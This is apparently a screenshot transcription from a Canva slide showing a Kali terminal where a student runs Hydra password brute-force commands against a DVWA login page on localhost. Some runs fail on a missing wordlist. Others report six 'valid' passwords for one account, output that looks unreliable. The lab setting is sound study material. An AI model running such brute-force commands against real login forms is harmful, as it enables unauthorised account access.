 1 2 3 4
4
20:52
rajat@Kaliforstudy: /var/www/html/dvwa
File Actions Edit View Help
rajat@Kaliforstudy: /var/www/html/dvwa
rajat@Kaliforstudy: /var/www/html/dvwa
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-07-13 19:40:19
[DATA] max 6 tasks per 1 server, overall 6 tasks, 6 login tries (l:1/p:6), ~1 try per task
[DATA] attacking http-post-form://127.0.0.1:80/dvwa/login.php:username=^USER^&password=^PASS^&Login=Login:Login failed
[80][http-post-form] host: 127.0.0.1   login: admin   password: 123456
[80][http-post-form] host: 127.0.0.1   login: admin   password: admin
[80][http-post-form] host: 127.0.0.1   login: admin   password: password
[80][http-post-form] host: 127.0.0.1   login: admin   password: toor
[80][http-post-form] host: 127.0.0.1   login: admin   password: dvwa
[80][http-post-form] host: 127.0.0.1   login: admin   password: hacked
1 of 1 target successfully completed, 6 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-07-13 19:40:19
┌──(rajat㉿Kaliforstudy)-[/var/www/html/dvwa]
└─$ hydra -L usernames.txt -P passwords.txt localhost http-post-form "/DVWA/login.php:username=^USER^&password=^PASS^&Login=Login:Login failed"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-07-13 19:58:25
[ERROR] File for logins not found: usernames.txt
┌──(rajat㉿Kaliforstudy)-[/var/www/html/dvwa]
└─$ hydra -L usernames.txt -P testlist.txt localhost http-post-form "/dvwa/login.php:username=^USER^&password=^PASS^&Login=Login:Login failed"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-07-13 19:59:21
[ERROR] File for logins not found: usernames.txt
┌──(rajat㉿Kaliforstudy)-[/var/www/html/dvwa]
└─$ hydra -l admin -P testlist.txt 127.0.0.1 http-post-form "/dvwa/login.php:username=^USER^&password=^PASS^&Login=Login:Login failed"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-07-13 19:59:51
[DATA] max 6 tasks per 1 server, overall 6 tasks, 6 login tries (l:1/p:6), ~1 try per task
[DATA] attacking http-post-form://127.0.0.1:80/dvwa/login.php:username=^USER^&password=^PASS^&Login=Login:Login failed
[80][http-post-form] host: 127.0.0.1   login: admin   password: 123456
[80][http-post-form] host: 127.0.0.1   login: admin   password: admin
[80][http-post-form] host: 127.0.0.1   login: admin   password: password
[80][http-post-form] host: 127.0.0.1   login: admin   password: toor
[80][http-post-form] host: 127.0.0.1   login: admin   password: dvwa
[80][http-post-form] host: 127.0.0.1   login: admin   password: hacked
1 of 1 target successfully completed, 6 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-07-13 19:59:52
┌──(rajat㉿Kaliforstudy)-[/var/www/html/dvwa]
└─$ hydra -l admin -P testlist.txt 127.0.0.1 http-post-form "/dvwa/login.php:username=^USER^&password=^PASS^&Login=Login:Login failed"
Upgrade to Canva Pro
S
Present
Share
Continue editing
Duration
45%
Pages
1/1